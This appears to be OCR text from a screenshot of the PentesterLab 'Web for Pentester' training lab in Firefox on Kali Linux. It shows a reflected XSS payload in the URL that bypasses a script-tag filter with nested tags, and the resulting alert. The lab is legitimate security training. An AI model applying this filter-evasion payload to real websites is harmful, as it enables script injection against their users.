 PentesterLab » Web for Pentester - Mozilla Firefox
PentesterLab » Web for P
192.168.72.129/xss/example3.php?name=<sc<script>ript>alert("cagatayCEYHAN")</sc</script>ript>
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
PentesterLab.com Home
Hello
cagatayCEYHAN
OK